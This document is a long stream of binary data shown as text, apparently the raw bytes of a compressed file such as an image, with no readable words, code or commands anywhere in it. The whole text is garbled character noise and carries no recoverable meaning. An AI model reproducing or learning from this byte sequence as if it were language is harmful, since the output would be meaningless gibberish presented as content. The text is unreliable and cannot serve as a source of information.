��DSXX~��2�@WS =��4�^�c>�N��} q '�z���n��	ꢶB�W�h��|�o��f��u�"0�|�WB�8��2�AT�n#�ČPq{�:��'
p��ڥ]�,%v-t�4 j  �� g�5���h�w`,�
(tC	�f!��2�Gˌ���:
˓�4�dĆ��d������T�b���	(S�����3$��A�����TE~/Cj���1��b��OY.F �:�~ua��bd����U���ZB��	p�� p�l��Ѐ\@�5X �`J@����0haV�0P����x�aIŶ���4
t�S:5TRțru��!$��YV��F$/ �ș~�UbE��v�Ԍ�w.�@��Wq�r1��/�a�#BN�{To7�PSPNI�#B�&Z��,
Z �@����(��a� *�u{@r����tSKڼv	2�6q�E4��@g���d���to�"QqG�u�b�"��	[8�=�/2�v�!g��2I(�ߒМ�$�Wi�7[������₯�XB���Q�!.�-����
�HM蠹h; ���biۻ��� � #� ���v��* ��3	˂�-�@2ɱ.��DA5�"ZK�y#�-c`�#��`ʅ���#��0 �@���}k(�3$�W���>�^��`��������\#|�2��D�b�
,�	�W�aI�m���rY ��%�c�p���֪
>A#�r�������]9a� 	�@X ނ9�!_<E����7)s4�Ad 6��@��-AR�#@ B$�#�|�SJ�ՓUv��#j�}����A�dYj!�ڼ�a$`w�FVD��.��Z�� �ړ����A=����:ZM��FS����7Q��R��@���@�2�����q!���t~`L�ֵۄ������A* w�T���M�T�w.(�ُ|dm���]�3D�]t� �}Y���=tI��xȽB�� 	�� /��<*Cp�A�$�E#P®�Aa�� P�	�������U� �@�Ѷ�0I�
3�!��-&�$S�>�dL��eJ���%-[< �Tz��\#�.�#a�}��v(��doF���艾�`#4��<��TT�>!�q�r�n�v(Cc�a~ �%V�#~2`*}� � (�	���	��	A
 �p��JpA�* ��J82 Z�6&�5�=Ŕ85T��Y< �߿���C'B���@����,���9���E����6g!5&��o��`�j	|	3��Zf�L���O� �y�`���ʧ�mS��2�E*�?;�$�D#?@�����D'b��G��$R4��FJ2�+��]��a��M�.bW�%H]<��E`�@�7XA`�
�+��F�5b �PH�J�� K'cY�����dʔ�$�܆e2�rj��������@h� Dc������9c:2��b�J��a 
TU
�]`�BP�"4�AJ̩��T�g�s	e��UX@�-\���=��d��Y�O���hX�P�D��?0��K�YDJۜ�QH$9�n�s�-�\�Ej��B DD�<��?{���7�wv�G�@����t�0�1�Զ ��?��Q������3	dP"�a d�]F���<Ȅ2H���ș`Mp��
4Z��hPB,���8AA
#���w��D3kHMmsc27���F�
lNyP�I2Y8P�[���Rl��:@��
�	d�J�@�����? #V'��@A�E���yf�H �^6���XW{�?���F��e� ����q饙9�h��V�?�}�J��R��D�(�1���[H!��F� �Oq=l��1s�3���5[X��{H�FX�,+ȱ�>���
Q�i��D��]DF�=�Je,R�?2D!�!~�^�g]l0,�D��yx�?��X؇#:�h�
D("�|�I��4�|���Em��J+� E�я8Ҝ�ͦä��s�[�b){�cIYL�&	X�P�!���OA��p����F;�@!L��D�L�����a��א�K=$�c�	�ه��-�f$~Ʃh�}��'ı�.�Ґ
����Ɉ�����uh�
p:ӹ��G*RA�<���H�?T`
?�!	��'ʳ��
�H�#Z��M���C	vp
N� 8 ���H�y�K2u)��	��!�`��|�`��D�81a&3�
h>�,��- @A�#�Ռ,�{��{�%@݀D%a�Fn�_��8̙@���T�AyPC�������V
}�m4��8�	e�� 
>�P�/�u�A�6� �"�����xh2H�_�!J3���?Q�}����
6�h5���lP�y'�&F���$R&|@��G����P�
D�k�a�1�	,���䃏-��#8���	Dx%(֐;TG`@�
"� �`e+j�<���Lf~P�%�3��z9=��-�B(�������c ���"�8!"p��1:!M���L.3p�d�� ��q& B2�p�6�=d%&���ހ}�>h���G�IL��V���Q�?��C�Qb5�� B@� @_�9Ƙ@g� ��*V�?��� �2HR����#Ѡr�Zf`�;R8s���$U	 �g�����H��C� H
Om:CX�ܲ"���G-�9�_���k�.嗗n q�"JZb���
�JǰR��!��1n�]�۴��I�xuE�8�H<KE: ��j�*�`*<��&�q8� ��]$#N���0�g6e�8��t�*F3*(���"�8!8!F�04�S��HW(���N Tg�N�zAQR�4p���/r�`+!1/�q8��)� ׮�-B�+\� WEICq����yI���L!��!���fs�gx$�iٮT��<��fQ�T�3� �%�Gh_��(�X��R�q�;�%2�K�*����%bR��Tt�	P4v�P#�E��Hl��ǒ��������+��*P�?:TX)D0�@��c{�a�E�������R����P�2d�)��A2ؕ�
,#p�@(�Ν�L$9�F
��h<�9�u����3��ku7rd�hX����>�PH��-�PNS� � �⬛��J 1�ml��t�� �$�\�[&���zG.}��1��&�K��pR6�\P(�9Hi�p��O!"�Db�ug$(��B� g���{ 6�kQ�3���\I%\l�H:E�]3� �&Hrn�:N8��b�<�I.��I4�nu;��kw�sR�8X}� �	~a]���Ӄg�k� H��S&���N����=��ót�2$V l,�����I�y�1�E{���ȷ��q>���8|+�<P���W�|�ͫ}��21A���'|q�N�*Vjw�֔𴷽�[����� :��μ��E�Cu)F^}~�Um	+ �/�@ �vo���G���s��p�tq���8��{�'{z7{�:�:ְ�GOO�u]WB�{FU�fe�P�9�v��RS�y��7�c�}�a�eVb�@~{�0x���@
�PA��`,�V� 
Ƈ�8�B/XeW�}hF�b�Q�gpw�b &b]P�� 귁�7x�5�~  �
f��V|�)����� DxaE�y�v�fhF5]dmf��9�s���tX*"~����x��`����@Q҇�5rBRf���,G/�B�"��p5X�S�	X����}(�}(rX�S*#P9%v�"Gh�����`y0�('|�VFv��Ոu�� p ��so��G�h�R9�vצ�M�8��?3ѴnzW��n�QU�ho�����(_O�z@L����8mw�}]�g�o��x����1Y�gB�w�x�ΐ��e���r���ю'����p~���ؑ��'�1��8 �
/H�8�,9xE8�9�V\ioW���0=����s�H L�p5��҅���v(��1M�1
�E�B�"���$�^I�]�
�'����������9��x�ǉ�����HB�	� 8%@��3,){�� "W���kڐ03 ���H�l�H�	���Rg�vf�茬�$-}i�PbA��W �`ɚ�NT��W�ז%9��5e�g���(
B0�X��X���,�� ��ԉ���) =��}jwv�a9X���
u�b�*F��S����{P _���d/A�@r�l�DIe-@���1��8 ���!��� ��,ɜ�73���̡��cƘ/��H ���p���H ��1�3�aQ]��Eh�Hh���e*)�T0#��'��gl�v��L ��"��X1�� 	}�9�����3�I�	i���~�~k�F �R��m��m`F�f�	�pQ��5*�Iff"�.y����Z|����N'ب|4�; D
��90��if�v��� 1��Z��W����Y r�W ʚX�0$� ���0|�E$)С���kj��擹���Wp"cDh*D7bajߖ9�y&8:��:�gY�I
c0�/�x����cY�r��M� �I���6@�C*� .��Y87WP?F (��3%bS9#
�����W|���$8M�rx�V� ��p
E�S5��[ ��:�)� lP��
���q�� m�GRO��s*����M�R�H�9s��:ZG���6����7����.!�BȧHErD��</!Ȁ0�0#P0媦��
�TvDе
�DG�2G/��6��Z���Թ�A�
k� W�@@��JhbPMk :���p )�0s0�3�������'e��	G�s(�"�12/���*	�1���:�5���v���x@,�
����d?@	�) 	)PP~S��� ���#T���5ef�	f?����� �u��%v�� ��s,YЪ��:K��I����x:Ű�)@�`�	@��� ��?1�!����	��W-�0�8�
1,ɒ� -0c ��t���K���l$N|` \3~` �]��K�%LK��z3� ~X౔X��w�%u��z*1"2/Ixc�	h@QP���Y�6C��[ȠVT�3�oз�R����`� � �<�< �<p	@]��+b.���gs$u"�{�(�1"YztZ� ��z@,�	 c�Ȃ����f:�С�V ڰ^��Y÷r�RxУE� L�����L� � "�z�Ȯ8m��Xv}�5b��?dK�
U�Ǆ - g�$���%�� �?�V:�#k$��B�c��P,�����H;��Aι���b12�
,�R��Η��dj�
y9��
��@20ej"���e3��S�l3�0���G����
�x�S��ɡ������,^���,<@�@��o�p�y���e%�	��Ó�B笤���w�kAd��*����@ʩk�`
)������Vo =��o5y��Z�ET�<��,������%����c?��%%FgGR(E�.2�,�� "6Ϣ�óת�]�1� ��	�9*��cZ��k z��%V�4�Pz��o@B޺H��P�/�U$ݐͥ{�`�;̰,ְ*�,.gXpF��g7q��1�����t��ە����w��3�"�kŗ�]�8u�6!���gq�N�����Td7&�;�;Pr�	P`W�+���B�3 ��O�����ͽ���P�01�NS��K'iGFX��X�R�&Q�`�ym��������w,�~����Ui*0@b�F�H<` ?��;�6���,�;;�`@��z�+��`%�	�>�V Ua+�/df����y��`�[�����թ�,� �����]��m/Q*�Ú�	��ac@�B 2�9{��1�8�����:��Ti��*cP���0;-dfub �bp��nQ�<%��6`#�?` a�T�n������ o����m� 
諾� ������ޚ��G^̈́[Pڥ=��f&�*�n�s�G�dD%��0 �>9�ҹy]f����~9&�O���I�,99��	t�@ � J��	��m�U0h�u�vW�����	���������+pC���k!P-;��o@�3�6po/Դ����� ������M�E������y-�}*Q��@Gme4F�K�kd*ˍ��&��I�tA��QҪ뗨 �5*��K��.'AA]��+tau!��hȕ0%(��6�PF { poCzP ��g%���0�30�3�t<�`�	���,Ҵ0��͡|~/�p�<`��?DJ�.wY���R-�8 �/�c:�����B'F��	1&�1c��=���ٳ�t�X��?�
p����?I$���i�O@� ���˿#֬aeF�����B�Mr2mR!*�M����a�V<3���͛V���#g���C�v��!��Js��d�@�ݖ�Kp�\�xܒ�cɒK��֍���HT�P���bx.��@:-���C� �1c.��ha�Ʋd1�`�F�y�
<��� ��\�ea����3�O�.�h��K�Q���@ ��`Ĉ���XA@���
� B0xT��?#f<J*� �� ��2�j��&��r�ŗr�e�[x0�n$X�	�I"RHU`(����\�G������:�@9I��6�{&%�HE �R��H��A�,VrH��ƀ�&���&��	����N��2�.�*0"�a3H�qN~� ����A�Mްb��b`� �4�CR�:M�E��b���o�����ʅ�x���S@���=#� ,���4�R�a5�Z���������g����F���;� �H�i%�b*��*����-��/��I���B�L�0h��&�H�I�G�/)��������B������H��e��t�n�Y�0�h9 B{,BO3�˘�4^ !"dT�5�&TL�d�1�abD�^�\)�g���I��T:�h�V*��b��4�{n�� �0�78��
�����Rj�n��m �w�S/<�T�G���_	��b�_��A�S�o��BS_ �PB'����  !� � ,    � �  � �=(� �Mp����CY�dI\aeF8pH�3�̧9b��T�H�A[IW7\<x������-�p�Z�+W._?��J��^��0�EJBOZ<�I}�G�B��!��
9`A�ءG��;B�Y�V��!���.D40`@�o_=rK�%�c0X�[��AqGD��!J�(Q�� u���I�"EU9BI�=��^݃��)eʤ�4Ņ�+X�dP���@\���.�<�I�U毘��������s1���ז^5q	��F-P�"X�,^���
>d�]"l	�pK���|%�C�@AȁP�����C�&%��������zJ�����K���ډ=���Q�AԀ�s ��kDX�BJ�&�8 �W�vt|�[ w	y�\�4�,S7�Гs�U�O\'&u����s1%׍yM��Wr�Ҟ�`�~��U�Y[��>ZT��h(!j����ç�\pu�W�I�>`)!J���%�(*j>�PL ���Y��eT��B@ Fw�A�0	.�qŰԐ$"E���%)��K�L��0MP�"�O�]Ԙ�uɃ�`Y��y�D`�ޜ�й�XΫgh������4��(�敗D<HH`zT���������	k��)�V��?�8C #}2+e�qD@�F	��RX@��9�Q�F`�d �Ps	�S�"mL�H��6ʹu@u�ӷc�d�"�T��F\��>`�G	J�⃝l�[��	����@0�\��a��#Z`���)���6z��k�B���Z�Ǩ���T�CVd�IZ�C������3X����g��@{���B�,1e�m�����X�k�<H`�$c��Q0��&!`���=̹����}e�K!�%Tr(!	�=�����������U�p��ck3B &'�Oy�D���y*`�
�a'���p`�(D�V}�$d�������#�aL
�oRBaT�J� ��h�	��jک�u��<�h'LP��*� `a���>����{�k�
��
��|��ڗ0�
.�"D!�� ��/ZX�� ��,��8�ȍjr�8B*Xpb@��\0ڪ�V�+#Q�p�c�nP�<X�-��IG&���tl2�0�d���#.�/���:DԠmN$�A�ʢ���>�0���7�0� 4�р6Q�����_�8�H�qD� HP@�u�D�HA �0G"�H	o��'���*_  ���դ	sP�� �h<�<�&��;�i��[��LµZ�W�*�ռb�zDH�2�w�mM�������ZC��w��P�D��7�,�\5��h�Z��x���dM0B@Nh�z��^4 � ��j`A�i�F0�J�#�b,K5�	s���t�İx�ӓ��:��A 2����/_s�P�RԽZ��m�yY��#��F{�
���n��]�;@�o	�S	9h!|,��f���E�D��E�2����=Ol*j�@�7$�����J�A%ԇD �R	X)��L�%��(T'��]��kI`s��V
#�Җ����҂/
%(/G�Ket�H������>B nAg$�[�=haZ�@h��(���I`2��@�S,j�1�ȁG ��!�*
AsRK�D-	`��E��=(c߹-��R�jw��,$`��-���OC�����=c�{}�QX�@7r�$����m}D�f����v���Q��è��~֬�-�)�
�X�����,XC!J@b%D�
)�y�ăh5/&��N��G�=���n/�ѝ-���֙5@��T�>���9��R	>���+X!���o:��5,��p���һ��[>�Y���ɁX�V�X">G_��|0!�L�\1M��;L�AO50��Y��V�d"J11oְ�z"��t�:�$��Q|�zCb{p6ZΫ��F#��x#�՗�m0.�C*Џ%�`Bԍ1���W|��(� DM�i"<g"������~c4��Z "���"!5쐜�Az	j�h�o}'k�莙�;&jXa.\�`��D^Qn�����B�^�HT�_J�(�Ѧ��[�d�^�QQDpZ,����9�QaH�s�Hy�(4���M�Ǡ�W7k�Fh�%1��݅�ycJw�[��
e���	%Vq,���
Q˅3��k��Mƨ*jo�(���$,�0�����Ȫ�+pļ�b':�Ã%:��i|ރ��)��2UK�ͩS�9E\E�� ��Rta"���p�?q IqiHq����o���%���d�vg�pi�0'�W��vkAkvgk�� xq(*u}� ��(`A���j�1x��|~�3s�G o�ms�/by�G'N�+��x0��f����4/�<3���;�<��c[`
�z2�w%��z =���d�U3F�� v�G`A0��s���W��6�7��[w�	G���A�3��36s�f6�����xhCr�B 1ަg%VX+�a2g�E$@V��� <�-ϱ��weWԱiI�i�c�Q�A jQt���DB9����p%�a`AQP�T@:t�D��ewh4?h�Ewa��b@�`�T�m>�z���d���t6��"3J�m�f'�E�H"DpV�C	�SQ�5d-]�PL��d���CH���J�0�j��j�2��!�va Pk@�	�}@}��W 00-�Z��7�_҄kP�7�w{( �SE��f�6�g��=��!VP�[s�p��i3X�爭�@Q���p԰�i3�P6�3�C?1�兙j���Z�Q%y'�yVɒ k  0C#8� �0q!���t00@@�Aճ����e�f�/�ZtPD3� jh>)�fMČ��g��$ A�ۇ)�eq��s
NXD�C2@	g�n����b���5�P��C?fW���d?��R)�� dk3ER�d���hC*k�a0*Ç�SUF�
��c�� :-�.�hw��踈�S=�	�Wm�\Q���Q��v$�F��o0���bK���� x�����@	:P�R�2Q�i]�q]��Cש��7j>�T�Y�:@�Ri'b��D� ��H'���9 ;�$3,P��ē�I���t0a�	�Hk@F�ճZ�ha�yVujx��Q��p�) r�)l�!q�6�9��$a%
�����)�I�3P��&G1�A��C�׉W5��8A?�Ѣ�`�� K�8�R��UI"��a@�L`�EB:!0R�Nؓ�@�0J"�SU?3?z/x2F �65>'i>��s��D��~$`?�)0�
k���g"B��I;kI6P~���b�`� 9�7�6�z��ܩq%{5�51�h[s�c�S�QO
keä&�) 5�T��:�4�[;������J>I0�N�F�����Id���VP8�E�fí�{�k��` �.vB���p)���I	�Q4)0�6�0���	�p�WxC̰<�c��7�O�h�:E]<�γ��	@��Z6�29N�@N#�� 1 �� '��1���0�@	IB=e�����r

M�`t
x�m֤�G�=���D���V��vNK�? 	���R.v ���%` �`Z7��zc6�߱�tۜȐ%�c�K���b�b v`����IR�1j'.� �#0T���˸tP8�10�B�	Y`�p�0�`T%_Q0�F@��
?���R_Z!^�%�N��'��6?�< �sr!���U"zЊ?@	P�%R��Ȱ5_�V��6�t�0� kC ��ػv 	$����е��<Q�]����¤h��5gbk�#���
������	8"t��k��P Y�	��	�@=��r:��֪p3>��m<פ����h����.�Q6��"�(bԨ���]����L'o�@t�L�c<�i�Yb� ĭdAlv�ʥ) �X���`~��F@�xKJj'����ZܾN  `\0P
@�s���YP � �� ��	�8`��T��'���|��3��]��k^W�|���� [[.RQ�.v�^K�1A��d0��2�<v`�pC!���f߬,(,��` �:@	F@(W�Ѩ�8�"��g�� �|�*}�ȼ��K-�9����Ҝ�@�`�:�ݜ?0�`_�6p�{�Ř'���aFP�/��3R�"H�M�`Ϧ�����i�<��[S�~jFP�d����E�raw�o�f
I2����$Sd(�����C"+��P��+)�!Ѹe��X��gl�Y0�p��ɲź�؈�r������	XL���6z�rE\�ЕQ�M�)o�QX�pIͳ.�l�%/��х(�F�@�
=G@����kS�z����a%�}�ܒr���6�7����a��<� N� \9���:�S!qǙm�������s���`�ӪuԨ����$��za���X���·q�s��D���:0� �KP-����U�0��'��(D	��5y�;P�����V��TD2��ap�=,�y�g���\��-
� 훫!�:WJ 9p���;��$W����`*	�Kv�a�vg�/�h6�˷�PELֿ'�rB��	k�@	���5��{ĥ,^�۴<�=�.{�9���^vK�Y#U���y�2�WoP�L��^b��8��D^�� ���K��9`�T0l��
;��%�`T�	C9�����NF� V ��Q�%���D�f�
��� 8(p�g_����x�,)u�]�Lw��6�	��6 ={���Vp�o�^��hEyq�������N4ҫ�K! 
�\�NP�Bp�F�L��Z��p
�
cи0Pk�Rc�;��,�:=N賦�$��Z�牊��b]ay|�g#�%�$����Joݎ���ɻ����I��0!��@b�X�e��Z��oskSj=%�+)��K@� � ]��E�
�=����o]�:��9�,p'�T}0�z�F�,�'R6�O�t"O|8���*r��g����]�Ca�����?�$�=������T����y`6IV��K(�$�1��do�
@�N��M>0��@��dʥ+�8�-��c ��9�u�/�U�LGɥ9) ��"'��)�~��sN�%�B�����s�6�v���>�V����ArV(�gp�,+V��(q��~���H� �J@���#HH%�tZ ĉc
�-�@��9F�����N>Ĉj̇10`�	��H�4��@��-f0а�Ď�`w��bǎ$di��q��(@�0�����:��P�@9mI�b�C�n����A�ǯ%<��Y��N1Fv��l0"�1j)X:��Z�f�P����]�Ð��~$`�^a0�� B(�i̸�.l�,ؠsĆ. e�!�!�b`-z��',�����:tpD������A�[P"��+��Q!$	�e���X��M���(I��l		(|엻(��2dR0��fۨ�ɨ4���59^�h6�"�(4�6��/��A��3I#X"Θb�3���a���`�6F� ���������#�#��!��� (�3k���CK"�!��I�n"k�ǿ�Z�����H��t+̀b���+2	��1ɺAFRJ�����n#H5�D�G��<�A��8}1%���Nw)!9�C5Y@
� [Z #P�W��A:6��2��� ;f)�����h!�p �̭� m,�D�h�9[!�~���I�������y�7�J�e���u��2�M!>�S�V�U�H�,a��H��Jb�#XJꁳ�be��ZI���0&�d�s��X�&Zʁ��S��}�Y����LB ��.�h�UW���<��J���n����A�F"A=����	� *�Qd���u�b(��R⶿�X�Aq:�E�B��56���,�x��4�V _�W��,V�b`i&!>  �^��	U:W��N�\��2gHsƴ@�� C:V���䠓�xP����ŢY} ���#U�0ۀ@R(&�_f	���.�+��!�S��g5�7�K�?�lE�q�T�G�?�T'���{�%�'7&�h��� Z�	^�sDQ��b&�P �����e�o K�`�����~JkZ��C� �e]K���r�}tM%���d��!1�(�&��Y�bn�F� a�D|��[�2f1לH	���FBdc���Iz@����#"�,j@�H�8�JF�q	Pi�D�� d�J�kI) ��E )D���j0"��,�!���|�#=xC t��C�RY��t�"��U�j@��(�bx`=��=4@>ՙ~�ΊZ�B�@��P$p{�}d�[i�$���@��0.�M8�r�q���$��� �(	4!�B5�@��L��u�2iPoB�#�1� o$x%lp�Y�B����f���p�[f� =�'���$�.ƬPԀ�~`�B)L����w).�`|+�3S��+��o�ybInd��e�ò��F�"&�"N'�a�,,eh���Z��1+;H� 4E�S7!H<�K�<�)�~!P�}20rA� "x�,h��aq	h� x Z����  D�H$���Η=�K2���1��9E_:*z�;��>1�$�2pAb�Ԏ!�&h�x2c8@tBx�T)P:.��AZ`�֙ZQ�S��S
��n�� ��)z��ukk!�\���dM= B�w	�"2�+5�!a@B�!P�!v��5�!�$>BP��T�b�X�H��(E#C�-��B�� qCX
 ��@ۓ�LW�iVvT˔���6���h&�4>qF�J��0�_�⹾0hYj���Z
�eZ�`�@�@��v��>`����@�P��7��L�H�|�Aw`*�_���F	31c��ɦ4qЭ`��*��YNł�0�C� �pR�F�T��������e��#���v�yDroA^�B��}�p��Z����u��1�c�,�
!
�%�z91+�DK˖�I��z������|rF���BԌ��
a��g�#9U @�3 ��ϭvYi4R5��N4kY�X
"�۴�=�5�H���=���,~����ƨ���,��P�c5(I~�%���)0o7p!hP#M0��j�}(�U4>�p�0h�@��$�0�9� �� ��c#l��n^��m�Ɖ"&!��Pml��t�\�`$X��W����h�gi��|Y'�E: �����_hC/�~	���WҢj�V^A8!���=�1Lb�P�B1�`��^m &s\�D �nX@%
,���_�����s�|xB��O=�Y3�d�`J#�TX? E��N'��	D	_p�r����=� ~���	5f��\�A4P��oj�L�o�HY� 6�Pc�P(�{	�>�P��� �|���)�y�/�`�
�? 3�@{�B����*($p�O����PH�p �[�0 �
�����@�^	gâ�@�0��9h:�]�U�+�;� Ux����� <ʂ:z�,�҃BI	˪��a&�a���
E����Z��\��h+��B�J4�;�艿!{ �����(�6���1)�yjs)� )(�o�C=��\@@� H�����+�9�B	��(��S� XB��0��5 �KA4�s�g��A�#p
�����A( ��g1 +��#\�1b����S����};�\�>��ZPX0��b8�R"��W�(����"��`�I ��p �5`�ȁPh�`&ȁ6  &�>cwT�P����0`��Q!�p��!^�H��H�> �;8��!��`�j���Ƚ+ �)�:hE|�I�|�,`I�<p$k�*	Hr�%���(�Ř���`�����Cƃ�¶��	����&X�
ȀpJ`�}`�*��;(�������J� `���ǰD-*P�h�P@��8~,6�x,1����	%(�0�8A������N��,� ,� ,��*�V�L�ɑt�ä�����"�Á�%d��i�W�Z8 Ms�Yȅ7�/�-�¯�wу��&��Ȁ�D�Ȁ�(P�;`�0P$B D��D�dίKpGȁ��)a�%a�u�)@�I8�5X�J�����0KOP�.(����H(�j#����ؙ:I;Jt �+ �ϑ� F��)N0��9���S�"��YbT��I)$�?�|X��
�$8�`C����dC��G%��;XB��z�����N*`��ocH�)a�`��&� �0���J Q. �*�M.�.��Iܩ��/��2�����1���#;���dӑ���AW�#F��M�ɘ��"{��1�zЁX����$�D͝܄�Y�,���Ҳ��5d��Ι��; �y �d���N>�w�ѝx�h��x��$K&��0�9( B`�U��#��/��[��)(�2���L2a�ۛ	;z�8uSj�ApE���=�>�f�/��/"��")����bP�\�zᑅ ��T��9���lC~� "����u�P�N*��o�0!]�#}X�5�#��UG�)�N(�;��;;�B�����2 �2X�k��˂9u�k��i%�,��L<�S/�'#60�
䊌Y������4_x�cTy��G�$��X��tJ����-((�<��X��R����� V `�����-�Ve�`<;L�H��5�M)8B�)p�2%�<I��YI��,��gЁ���I�=�Yp���H,GՀ
�%��_�I�Դ[� Z �rZ�,%����"���]�n<?�DXG))�P-[��΅u�*�J�}ޞ��������\R@�6���}P�7@�6��A�OPA���;�L ��5�V�t F ��{�/B�o!�0�X�� �7-Z)�4�j���d��sƨ�W}u��)��[��ζK��=�� �['�	��������ф�^;��#8X��H�6����d�Ƶ�V�S�u�W�#I ���S��S���Ҁ1&Y��TEх���)T��̅��#���P�����ڕc�M �c� �h[�]�)9��R��P0a&Q�'��d� ��&aN� O��2 ��!�HK�GjC:!fY%6I�IP-P���.J��������j�<�o�#H;��L�)l]Ԥ�2f�A�x=(��_��} ���c'��pμE���4p��}��}�A&6�}��(Ah�$���X�l�����-� `V�M�P
P���Y���T�\���� �ҝe��³�BC�e%���%� �ـ�����$fЃ�ݑ/Ҁ@�������6�[)��[�fUr������uW�Ksn�;ج � (_)��I�5LD�����(P�*X�Ƀ h�~�e�"�J�N
�(0� ���T�/��?Q�۵��`�M苲�$!�b)^&IǼ�Hpi@��6��`"[�����CfaD �l��MX@�a)x)�H n�����j��4� ����A� ����Y[�%|�o� n���r	(LWV�����ZiĬ٬�8�����iFJj�u۲��`Gy�=�d��NpsGP�Q��a8ޯ���o��(�6H�68g@�� 8�2��A$�����
6�/��>�h�m�W��*�Y��&�.Z8���4wMM�>@iN���I����i=����=��E�t�N;�)(@d%�	+��NG&�N� &�N����fN0�2 �:�[����ޘ#�a$DL���#mLf�5`<(X�(ER�S�� �S��SqD�4�y��0 H��n?״��YAOU�:�7ߚX��99��U��!u�v$��=���E�+�+��P�2� (�I0udmD$@�Q������H���D�*Gg(����qp}�K ��K��F}�B���"7��� ](Z��=�,d� @�u�M����z�P�F�6s$��$�����.�cIKp���m�}�ā�Ls��)C(��Z.؁5�2��� �$@���D�H`�)؁M(��F@`B��/�j�X�u��K�C�f�F������>Ѫ��W�� �p��M����ՠ�جoM���7Ǳ�.؀Q��"�����* �#�@��0 O�қ��J�2yYAHn��d�D���<�B8�/���s�6�)(�2����E֪�K��> BXcs�Ww#��\����<0�DY]p��դ_`�ny�v�!���"X��Iz��h�Q���n�m�>8��I�r^�{��� Xu8g& �/ ��BH�;��)p&��E�XԘ"%�.4�i����2��?��#���O 0|��5Ȅ�H�����*;��e+�}(kJ �n<f�*h�AZ�N���pG�MX0а/�>9$��kHY�v��bE� Jp�P�I*��0G�I@�L9��ȗ�S�M�B�FH��`!R)P`�ʈ#�� ԦL��V�`�χ%�i�		��A8��!c
�0�J��BcǩS�d���1��Ċ��A��>@�@Kd� BX	�#��h!4���Z��#��uE"P2z�Hd=%H��+%�@/U�dB�F�*9��9fb�\�R���ʀ#bU�EE�6�#��0 �^ 9�����&@���-""�9AaP��]vJ0fX	x`�	b�d+h!GHJd�fVh�G�,��/�PZ.#$�r��&����Y��bad�葛\� G�)���N|�qs�����,�� Tl0�%�xi�5_z���Tp@E�|1" A�;�!� (P1D�(�1h�

(Q_Gs6"C;�P�Oa��yd!f�!�`G>�XZ �ԐC+XH;X�@Ex���@!�H"��Cċ1����(�����%���o)��c01S�s���s,��a&@�@�x9Ͷbz{	��\P]H�7	���Q0a^�mH��U(L�Q |��Qi,"!24u�'U�A�JhB?��ӏ��2�C��*�X+`��V��ΠA?�`��*�>P1���ޡ!>��r�c�Ic]̑���W��c;d��py�_�&�^^��-\_s�RX ��y춁�{L������2D��p�>k�G�����E_&�Ąb��;F��;`$ǽ�q*p��!�2i�����C!D�p�E>�C�!��>�W��)�P�]"G����h{��g�m׺p�u�]�Uw瀂�o��TL�e�˶�.@��aZ�����Å�Z8B��ċA&˄*��L�T���B@�Si ?� �ӈ!&���Z�:"܁VK	zEB���HFv��n�c b@4�
Q��rW� d��k�մ&D�Mz��W"���  @@ & ������4�} �28aa8���)(����Z�L}���L&T>�Ɣ 0�c����ma*+͏t��@CgI�@�(���	���TD�7��@A���j���
)A8�Cq1χ^����HĮ	�������,p��-L0�B���qoJ ��S�EB�R�@�I��B!�@�TB�Q��ȱ�|�S+  N!�� 
oЀ(�el��8>s�O���!r�#h�̎�P��U�h���nz�Gd1�`�s���	�`l��>�6\@y���,g9K�q���(v�%6,$�
-�B$�����	�C�׆/t�#}� ���Dh @�1&Ac��C$s��`0�C�0H����<�>�8��(�Q�2(����L	
;Z� a!�b : �
3�?2��Œt��� dG�J/���\��Xy	�j'I
�$ �A�B� ��=m��{�p�Ā�p�b�s�0�(�C�Ԡy�7�LZ"sUXa����f�Ftխn����`Xa,� �~����!BCJ�	��	�
":�
Q`���q��
P����`ŕa��,��Y[��l��h��\A'�	
p���AlP�^�"q��E% ��n��2�}�,� %�2ȕ��[��`fS̝A<��f�����.?�+�}�=�()3H�e��.>�hJ��!����������W;U�ۘ�W"X��|���w�:�
9(j
)pemz�>dQ	B@	����,P��1c���p�I�D&�-����cL�e0&\X�����)�yO|b�❜,R���Ě�[�S7��&7�(��p�8�A	��d� A���,I�mN�5.&X��"�P�=�!ܳ�W!�J�f
_��!�;� 3XTv�bK�8�3�������Q�M��Mf�-c��6rZs��81�5(�*��y��&w��~b+�A����B�{W����6D��n���Ґ��	_�B$��=@Ѐ5a �{��*Ȁ>���]�O8I��;+���>�}\}~S� ȁ0�̊��ȱ��V��c�����9�ޠSa7�n	 :��@\��?����/U ٚۼ�_���F���4�p�0	$�K�ah�c.��ǋhx:N���EZ'Q�G?$V����6�q����Y��(�u~�Xc�1�'�2#[Ya+��nv���ZX� Y6�Wر�%t�x&P[[�_��]���g��9��R�H��^��|O�!J#���D�'||B���U����Q9�AH�W�����@
H��Bí���Ն�E����5Y�Ȉh|��{��$�,L�����bE�U8�]UD���,]�����%\�X(�G4�����G@��PX���@Ԁ �|B �@薋��#��f`��^�]�p�H ��B�
�S��
�B������샋�kh���'����J�����=� �:
��XJ-Q���T� �����WB�� ��x��Cd hA8`d HK_H�6��@���r\�eJ��B	ҩ��	� �B�4�m�{�J��Ek�J6y�l�����Q�`�t���c���8�@L8��be5z��1O�m �³��R �
pB��C	W���H!�AG(�YԀ^� �9� Wr���d?@�!|��@��� �0C/�a ^�>��������E��$��������!�`  �=�_ρ�����@��P�.�Y��-D!�0ρ��|A�A콇'�Bن,���M��|� c� ��_p� e`��1A��$�0b$���L�	�d0�  
"?m�'��C��i�ƕa���S��IĚŝ���E@��,@�5Qh�\�x�A@JOY����eJ��4�.�bͅI�)O0�N�"��� &I� �<��B! A0�RT�#:�RU�0�r��>trI�KZH\�e@��A/�B��BgrcZ��VQ�����;�P����aH,�&��� 8��-�L�@@�(p. I�-�%Y�0g��.@��B2\�͝�����{�_�����ߚ�P����4����D@L���c��
�n�XZH�
��GP���S�'tI� �O���J�D��{�f|Zb�Z�a��0�����8�F�=.��W����KtA�.�X�(����
C,.��bje�Y+)$MDQ�⏮��&�Q� �� �@p����聴@�KNF�	�HZ,T��#� %�~�Nړ5�)
���L�ư���),�Q�R�)̀�~kԀ(����nI$j����.,����B�j��¼V�6$ån�+y���Za��B����`'uNA4���A����e`C�JCp`�ԡ�H��i df �Ym��n�O�«�	�D+�����DfJ�^N��c1�a��=v(���$-�&�0*s�(�Fm��+�Zj4�B4,AP�b�Ԕ�HQ��H�r���]A%đ,L�+i(�@�Y?XA�B��������
